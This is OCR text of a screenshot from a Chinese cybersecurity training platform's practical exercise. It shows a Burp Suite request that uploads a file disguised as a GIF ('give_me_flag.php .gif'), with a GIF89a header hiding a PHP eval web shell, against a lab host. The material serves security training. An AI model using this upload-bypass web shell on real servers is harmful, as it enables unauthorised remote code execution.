 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=76
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
[实操题]
第3题、请访问192.168.5
收起答题卡
1 2 3 4
Connected (unencrypted) to QEMU (instance-000014b6)
Send CtrlAltDel
Comparer Logger Extender Project options User options Learn CSRF Token Tracker Passive Scan Client
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.5.10 HTTP/1 ?
Request
Pretty Raw Hex \n
Response
Pretty Raw Hex Render \n
INSPECTOR
1 POST /UPLOAD3/ HTTP/1.1
2 Host: 192.168.5.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------141548401524566314101193552344
8 Content-Length: 404
9 Origin: http://192.168.5.10
10 Connection: close
11 Referer: http://192.168.5.10/UPLOAD3/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------141548401524566314101193552344
15 Content-Disposition: form-data; name="file"; filename="give_me_flag.php .gif"
16 Content-Type: image/gif
17
18 GIF89a
19 <?php @eval($_POST['givemeflag']);?>
20 -----------------------------141548401524566314101193552344
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 -----------------------------141548401524566314101193552344--
25
e攻防致力于普及中国最好的
© 2023年网安世纪 保留所有